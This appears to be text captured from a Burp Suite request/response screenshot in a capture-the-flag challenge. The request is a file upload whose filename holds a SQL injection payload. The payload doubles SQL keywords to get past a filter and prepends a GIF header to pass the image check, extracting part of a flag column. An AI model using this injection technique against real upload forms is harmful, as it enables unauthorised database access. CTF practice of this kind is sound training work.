 Go
Cancel
<
>
Target: http://111.198.29.45:40365
?
Request
Raw
Params
Headers
Hex
POST /upload.php HTTP/1.1
Host: 111.198.29.45:40365
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:40365/memberpage.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------30106271823022
Content-Length: 293
-----------------------------30106271823022
Content-Disposition: form-data; name="file"; filename="s'+(selselectect
CONV(substr(hex((selselectect i_am_flag frfromom
hello_flag_is_here)),25,12),16,10))+'.jpg"
Content-Type: image/jpeg
GIF89a
-----------------------------30106271823022--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 27 Oct 2019 03:49:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Refresh: 1; index.php
Vary: Accept-Encoding
Content-Length: 355
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>ROIS</title>
<link href="style/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="style/main.css">
</head>
<body>File s'+(select conv(substr(hex((select i_am_flag from hello_flag_is_here)),25,12),16,10))+'.jpg has
been uploaded from knlvreand uid is:1660